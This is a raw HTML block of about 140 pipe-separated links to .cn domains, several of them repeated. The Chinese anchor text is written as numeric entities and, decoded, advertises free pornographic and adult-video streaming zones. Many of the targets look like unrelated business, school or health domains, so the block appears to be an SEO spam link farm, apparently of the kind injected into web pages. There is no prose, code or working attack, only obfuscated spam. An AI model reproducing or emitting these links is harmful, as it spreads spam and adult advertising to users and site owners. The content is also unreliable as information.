<a href="http://thepink.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://markem.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jienian.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://uelpo.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xuan819.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vj28.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://02sun.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ak56.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://ankey.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingood.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://400800cn.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://aketac.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://kao4.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://halun.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://jcday.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://gaimou.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://aimengart.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phych.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x6D32;</a>|
<a href="http://gtii.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://w580.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://020itw.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szdscj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://nur218.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ouawa.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xmviu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newhaili.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://yjpen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">91&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://020itw.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://leci-design.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leci-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbdent.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://whan.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzlhccls.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://dirain.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gx31.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://gytzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hd68.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://cshotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://vjrk.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wppg.com.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://myorto.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://shsaiyuan.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://linearis.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://425m.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://susu58com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://markem.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://gtii.cn" target="_blank">&#x89C6;&#x8272;4se&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://r20d.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://16870.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://ntnpjj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://gooegle.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://ar98.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://cnusj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://skamol.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uelpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://moar.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://nbatjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://gykmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://23abc.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://zhangkunn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://uybk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://syaqw.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mama61.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hao321.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://ukschools.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://to327.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luanye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
